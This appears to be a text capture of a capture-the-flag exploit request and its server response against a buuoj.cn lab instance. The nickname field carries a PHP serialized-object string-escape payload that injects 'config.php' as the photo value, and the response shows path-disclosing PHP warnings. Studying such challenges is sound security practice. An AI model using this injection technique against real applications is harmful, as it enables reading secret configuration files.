 1 POST /update.php HTTP/1.1
2 Host: 3a4151d5-17af-4458-9456-385f71ebb243.node4.buuoj.cn:81
3 Content-Length: 73597
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3a4151d5-17af-4458-9456-385f71ebb243.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMoh5P8Aqv1iRkvC2
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://3a4151d5-17af-4458-9456-385f71ebb243.node4.buuoj.cn:81/update.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
6459343b8485de37f5074b4241f3a8f8
14 Connection: close
15
16 ------WebKitFormBoundaryMoh5P8Aqv1iRkvC2
17 Content-Disposition: form-data; name="phone"
18
19 12345678901
20 ------WebKitFormBoundaryMoh5P8Aqv1iRkvC2
21 Content-Disposition: form-data; name="email"
22
23 1@123.com
24 ------WebKitFormBoundaryMoh5P8Aqv1iRkvC2
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
28 ------WebKitFormBoundaryMoh5P8Aqv1iRkvC2
29 Content-Disposition: form-data; name="photo"; filename="1.jpg"
30 Content-Type: image/jpeg
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Nov 2021 02:39:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">Your Profile</a>